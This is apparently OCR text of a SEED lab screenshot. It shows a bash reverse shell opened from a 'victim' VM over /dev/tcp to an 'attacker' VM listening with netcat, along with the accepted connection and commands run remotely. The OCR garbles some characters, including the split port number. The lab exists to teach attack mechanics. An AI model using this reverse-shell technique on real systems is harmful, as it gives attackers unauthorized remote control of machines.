 ex-vm +
[[SCV]seed@VM:~$ hostname -I ]
10.0.2.6 10.0.3.15
[[SCV]seed@VM:~$ ]
[[SCV]seed@VM:~$ /bin/bash -i > /dev/tcp/10.0.2.15/90]
90 0<&1 2>&1
ex-vm +
[[ATC]seed@VM:~$ hostname -I ]
10.0.2.15 10.0.3.15
[[ATC]seed@VM:~$ ]
[ATC]seed@VM:~$ nc -l 9090 -v ]
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.6] port 9090 [tcp/*] accepted (fami
ly 2, sport 58880)
[SCV]seed@VM:~$
[[SCV]seed@VM:~$ hostname -I ]
hostname -I
10.0.2.6 10.0.3.15
[[SCV]seed@VM:~$ ]